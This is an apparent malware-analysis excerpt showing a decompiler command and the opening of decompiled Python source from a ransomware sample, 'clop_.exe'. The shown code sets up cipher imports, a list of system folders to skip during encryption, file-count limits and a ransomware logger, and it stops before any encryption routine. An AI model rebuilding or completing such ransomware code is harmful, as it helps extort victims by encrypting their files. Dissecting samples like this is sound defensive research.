 C:\Python27\Lib\site-packages>uncompyle6 "C:\Users\Tomer Bar\Downloads\clop_.exe_extracted\main_optimized.pyc"
# uncompyle6 version 3.7.4
# Python bytecode 2.7 (62211)
# Decompiled from: Python 2.7.16 (v2.7.16:413a49145e, Mar  4 2019, 01:37:19) [MSC v.1500 64 bit (AMD64)]
# Embedded file name: main_optimized.py
from six import binary_type
from six import string_types
from logging import getLogger
from logging import Formatter
from logging import FileHandler
from os import path
from os import mkdir
from os import remove
from os import walk
from os import getcwd
from sys import argv
from sys import exit
from json import load
from string import ascii_letters
from Crypto.PublicKey import RSA
from Crypto.Cipher import AES
from Crypto.Cipher import DES
from Crypto.Cipher import DES3
from Crypto.Cipher import Blowfish
from Crypto.Cipher import ARC2
from Crypto.Cipher import ARC4
from Crypto.Hash import SHA
from Crypto import Random
from struct import pack
from zipfile import ZipFile
from random import choice
from random import randint
from base64 import b64decode
from base64 import b64encode
g_iterated_files_count = 0
PASSOVER_FOLDER_FILES_NAMES = [
 u'windows',
 u'boot',
 u'system volume information',
 u'$recycle.bin',
 u'program files',
 u'program files (x86)',
 u'appdata',
 u'application data',
 u'winnt']
RETURN_CODE_ERROR = 1
RETURN_CODE_SUCCESS = 0
MINIMUM_SIZE = 500
MAXIMUM_SIZE = 1500
MAXIMUM_FILES_TO_BE_ENCRYPTED = 20
SOURCE_FILE_NAME = '_FILENAME_'
SOURCE_FILE_DIR = path.join(getcwd(), 'enc_files')
LOGGER_NAME = 'generic_ransom_LOGGER'
LOG_FORMATTER = Formatter(fmt='%(levelname)s: [%(asctime)s] %(message)s', datefmt='%Y-%m-%d %H:%M:%S')
LOG_LEVEL = 'DEBUG'
logger = getLogger(LOGGER_NAME)